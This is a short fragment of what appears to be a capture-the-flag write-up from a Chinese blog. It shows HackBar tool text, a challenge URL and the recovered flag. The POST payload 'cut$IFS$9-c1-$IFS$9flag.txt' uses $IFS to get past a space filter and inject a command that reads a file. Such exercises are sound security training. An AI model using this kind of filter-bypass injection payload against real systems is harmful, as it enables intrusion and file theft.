 INT
SQL- UNION BASED- ERROR/DOUBLE- TOOLS- WAF BYPASS- ENCODE-
Load URL
http://120.55.43.255:20133/
Split URL
Execute
Post Referrer 0xHEX %URL BA
Post data
a=cut$IFS$9-c1-$IFS$9flag.txt
POST[a] 这次我们玩过滤好了。flag{WOw_Cut_4Nd_C4t_lo0kS_Sh49e}
https://blog.csdn.net/weixin_41598660